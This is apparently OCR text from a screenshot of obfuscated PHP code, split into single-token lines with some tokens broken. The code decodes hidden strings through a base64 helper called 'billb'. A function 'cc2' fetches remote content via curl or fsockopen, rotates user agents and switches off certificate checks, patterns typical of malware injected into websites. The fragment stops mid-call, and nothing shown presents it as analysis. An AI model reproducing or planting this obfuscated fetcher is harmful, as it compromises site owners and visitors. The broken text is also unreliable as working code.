
9'
.
'k'
,
'ZQ'
.
'='
.
'='
);
return
 base64_decode(
$a
[
$i
]);} 
if
(!function_exists(
'cc2'
)){
function
cc2
(
$_0
,
$_1
=
10
)
{
$_2
=
array
(billb(
0
),billb(
1
),
billb(
2
),billb(
3
));
if
(function_exists(
'curl_
init'
)&& function_exists(
'curl_exec'
)){
$_3
=
$_2
[rand(round(
0
),count(
$_2
)-round(
1
))];
$_4
=
curl_init();curl_setopt(
$_4
,
10002
,
$_0
);curl_
setopt(
$_4
,
42
,round(
0
));curl_setopt(
$_4
,
1
3
,
$_1
);curl_setopt(
$_4
,
19913
,round(
1
));curl_
setopt(
$_4
,
10018
,
$_3
);
if
(!(@ini_get(billb
(
4
))||@ini_get(billb(
5
)))){@curl_setopt(
$_4
,
52
,round(
1
));}@curl_setopt(
$_4
,
68
,round(
3
));
@curl_setopt(
$_4
,
64
,
false
);
$_5
=curl_exec(
$_
4
);curl_close(
$_4
);
if
(
$_5
 !== 
false
){
return
$_5
;}}
else
if
(function_exists(
'fsockopen'
))
{
global
$_6
;
$_7
=(strpos(strtolower(
$_0
),bill
b(
6
))!== 
false
)?billb(
7
):billb(
8
);
$_8
=
$_2
[ra
nd(round(
0
),count(
$_2
)-round(
1
))];
$_0
=str_re
place(
$_7
,billb(
9
),
$_0
);
if
(preg_match(billb
(
10
),
"$_0"
)){
$_9
=
$_0
;
$_0
=@explode(billb(
1
1
),
$_0
);
$_0
=
$_0
[round(
0
)];
$_9
=str_replace(
$_
0
,billb(
12
),
$_9
);
if
(!
$_9
 || 
$_9
 == billb(
1
3
)){
$_9
=billb(
14
);}
$_10
=gethostbyname(
$_0
);}
else
{
$_10
=gethostbyname(
$_0
);
$_9
=billb(
15
);}
$_11
=fsockopen(
$_10
,round(
80
),
$_12
,
$_13
,
$_